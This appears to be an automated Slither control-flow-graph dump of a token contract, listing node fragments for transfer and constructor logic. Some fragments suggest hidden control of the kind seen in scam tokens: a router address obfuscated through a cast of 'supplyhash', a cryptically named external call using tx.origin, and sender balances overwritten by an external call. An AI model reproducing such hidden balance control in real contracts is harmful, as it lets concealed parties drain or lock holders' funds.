 Contract Control Flow Graph
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 588531770750129559759384986459186089597987903116
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).mbb123mlbb(true,tx.origin,amount,owner)
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
_dogeswap2:
NodeType.VARIABLE
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
transferFrom:
NodeType.RETURN
true